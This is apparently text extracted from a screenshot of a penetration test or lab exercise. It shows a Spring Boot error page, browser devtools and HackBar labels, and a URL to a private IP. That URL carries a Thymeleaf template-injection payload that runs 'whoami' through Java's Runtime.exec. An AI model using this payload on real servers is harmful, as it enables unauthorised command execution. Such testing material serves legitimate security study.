 Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sat Oct 28 11:41:12 CST 2023
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [doc/kyan-xida\khaz], template might not exist or might not be accessible by any of the configured Template Resolvers
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Cookie-Editor superSearchPlusTools 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.23.104:8090/doc/__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22whoami%22).getInputStream()).next()%7d__::.x.x